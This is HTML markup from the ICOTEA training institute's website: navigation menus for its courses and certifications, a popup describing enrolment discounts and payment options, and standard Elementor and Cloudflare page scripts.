<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="41368" class="elementor elementor-41368 elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="41360" class="elementor elementor-41360 elementor-24180 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a675281 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="a675281" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c8592b" data-id="2c8592b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b841d6 elementor-widget elementor-widget-text-editor" data-id="5b841d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ff0000;"><strong>Codice promozionale</strong></span>: Sei già un corsista ICOTEA. Inoltra ad <a href="/cdn-cgi/l/email-protection#6d040e0219080c2d040e0219080c430419"><span class="__cf_email__" data-cfemail="fe979d918a9b9fbe979d918a9b9fd0978a">[email&#160;protected]</span></a> la richiesta per ricevere il tuo codice promozionale. Iscriviti ad altri corsi, inserendo il codice promozionale, riceverai immediatamente uno sconto aggiuntivo del <strong><span style="color: #ff0000;">5%</span>. </strong>Lo sconto verrà applicato subito sul totale del carrello.</p>
<p><span style="color: #ff0000;"><strong>Rateizzazione senza costi aggiuntivi</strong></span>: Pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.  Es. Il master prevede un investimento di Euro 649,00. Pagata la <strong>quota d’iscrizione</strong> di Euro 249,00 la restante somma potrà essere versata a fine percorso e potrà essere rateizzata senza costi aggiuntivi.</p>
<p><span style="color: #ff0000;"><strong>Voucher Formativo</strong></span>: per alcuni percorsi formativi che rientrano in una delle seguenti tipologie: <a href="https://www.icotea.it/en/laurea-2">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/en/corsi-trova-lavoro-2">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/en/altri-corsi-2">Altri Corsi</a> – <a href="https://www.icotea.it/en/certificazioni-linguistiche-2">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/en/certificazioni-informatiche-2">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/en/corsi-singoli-2">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/en/master-2">Master</a> – <a href="https://www.icotea.it/en/perfezionamento-2">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/en/corsi-di-alta-formazione-2">Corsi di Alta Formazione</a> è possibile usufruire del Voucher Formativo. Si tratta di una <strong>agevolazione economica</strong> che ICOTEA mette a disposizione dei corsisti per una copertura parziale dell’importo di alcuni percorsi formativi. Es: l’investimento previsto per il Master è euro 999,00, mentre grazie il Voucher l’investimento è di euro 649,00.</p>
<p><span style="color: #ff0000;"><strong>Carta del Docente</strong></span>: ICOTEA è Istituto formativo ministeriale accreditato al <a href="https://www.icotea.it/miur">MIUR</a> ai sensi della Direttiva 170/16 <strong>Codice Esercente ZAIXV</strong>. I <strong>docenti</strong> potranno dunque iscriversi ai nostri percorsi formativi usufruendo della Carta del Docente.</p>
<p><span style="color: #ff0000;"><b>Carta Giovani</b></span>: ICOTEA è convenzionata anche con la Presidenza del Consiglio dei Ministri dipartimento Politiche Giovanili e il Servizio Universale per la <b><u>CARTA GIOVANI</u></b>. La carta giovani, è una tessera virtuale <b><u>riservata ai giovani compresi dai 18° a 35° anni di età</u></b> che possono richiedere esclusivamente tramite l’App IO. Lo scopo di tale tessera virtuale è di usufruire dello sconto del 5% da utilizzare per le quote d’iscrizione ai vari percorsi formativi erogati da ICOTEA. I percorsi formativi erogati da ICOTEA convenzionati con CARTA GIOVANI sono: <a href="https://www.icotea.it/en/laurea-2">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/en/corsi-trova-lavoro-2">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/en/altri-corsi-2">Altri Corsi</a> – <a href="https://www.icotea.it/en/certificazioni-linguistiche-2">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/en/certificazioni-informatiche-2">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/en/corsi-singoli-2">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/en/master-2">Master</a> – <a href="https://www.icotea.it/en/perfezionamento-2">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/en/corsi-di-alta-formazione-2">Corsi di Alta Formazione</a></p>
<p><span style="color: #ff0000;"><strong>Esente Iva</strong></span>:  Ad Icotea, in qualità di Istituto Universitario, è stato assegnato il seguente codice ateco 85.42 da parte della C.C.I.A.A, pertanto, i percorsi formativi erogati sono esenti da iva. I nostri corsisti, quindi, possono detrarre ai fini fiscali una percentuale maggiore rispetto altri Istituti/Enti non universitari.</p>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b6b085 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="4b6b085" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="a3764f6b-d60e-4c82-b635-15a2a285578b" data-name="Layer 1" width="19.373" height="18.4536" viewBox="0 0 19.373 18.4536"><polygon points="19.373 1.454 18 0 9.687 7.852 1.373 0 0 1.454 8.23 9.227 0 17 1.373 18.454 9.687 10.602 18 18.454 19.373 17 11.143 9.227 19.373 1.454"></polygon></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5866" class="elementor elementor-5866 elementor-5798 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-ricerca&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-27c3c0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27c3c0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ced36e" data-id="4ced36e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-06d06af elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="06d06af" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://www.icotea.it/en" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-06d06af">Search</label>

					
					<input id="elementor-search-form-06d06af" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='en' />
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>								<span class="elementor-screen-only">Search</span>
													</button>
					
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5735" class="elementor elementor-5735 elementor-2863 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.7&quot;,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-how-to-enroll&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1708dc1c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1708dc1c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d92f1d6" data-id="d92f1d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-49998be2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="49998be2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-3f6eb99b" data-id="3f6eb99b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5c9722 elementor-widget elementor-widget-heading" data-id="d5c9722" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">How to enrol</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f51969f" data-id="6f51969f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5467ae45 elementor-align-justify elementor-widget elementor-widget-button" data-id="5467ae45" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-window-close"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0a68b80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a68b80" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-42b7388" data-id="42b7388" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f7a072 elementor-position-top elementor-widget elementor-widget-image-box" data-id="8f7a072" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/find-your-course" tabindex="-1"><img width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/find-your-course-service.png" class="attachment-full size-full wp-image-27189" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/find-your-course">Find your course</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-35afc83" data-id="35afc83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acb221f elementor-position-top elementor-widget elementor-widget-image-box" data-id="acb221f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/enroll-in-the-course" tabindex="-1"><img width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/SIGN-UP-BUY.png" class="attachment-full size-full wp-image-27191" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/enroll-in-the-course">Sign up and buy</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-38cd433" data-id="38cd433" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eab925e elementor-position-top elementor-widget elementor-widget-image-box" data-id="eab925e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" tabindex="-1"><img width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/ICOTEA_piu-ti-formi-1-1.png" class="attachment-full size-full wp-image-27193" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save">The more you learn, the more you save</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e0ca85" data-id="5e0ca85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c56f2d elementor-position-top elementor-widget elementor-widget-image-box" data-id="5c56f2d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/faq" tabindex="-1"><img width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/FAQ.png" class="attachment-full size-full wp-image-27195" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/faq">FAQ</a></span></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7db2d8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7db2d8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e9063b" data-id="7e9063b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f14490e elementor-widget elementor-widget-text-editor" data-id="f14490e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center; font-size: 16px;"><span style="color: var(--e-global-color-primary);">PROMOTIONS VALID UNTIL 31 January 2026 are cumulative: <a href="/piu-ti-formi-piu-risparmi">“The More You Learn, The More You Save” + “More economic benefits”</a></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
